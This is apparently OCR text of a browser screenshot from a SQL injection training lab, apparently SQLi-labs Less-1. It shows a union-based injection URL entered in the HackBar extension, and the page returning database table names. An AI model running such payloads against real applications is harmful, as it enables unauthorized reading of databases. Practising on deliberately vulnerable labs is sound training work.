 Welcome Dhakkan
Your Login name:2
Your Password:emails
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.174.198/sql/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema=database()--+
Split URL